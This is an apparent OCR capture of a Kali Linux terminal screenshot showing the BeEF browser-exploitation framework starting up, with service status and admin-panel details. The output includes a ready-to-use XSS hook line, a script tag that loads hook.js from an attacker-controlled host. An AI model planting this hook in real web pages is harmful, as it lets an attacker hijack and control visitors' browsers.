 Shell No. 1
[root - File Manager]
10:45 PM
31%
Shell No. 1
File Actions Edit View Help
> Executing "sudo beef-xss"
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2020-12-18 22:45:05 EET; 5s ago
Main PID: 2664 (ruby)
Tasks: 3 (limit: 19050)
Memory: 82.0M
CGroup: /system.slice/beef-xss.service
└─2664 ruby /usr/share/beef-xss/beef
Dec 18 22:45:05 KaliLinux systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2...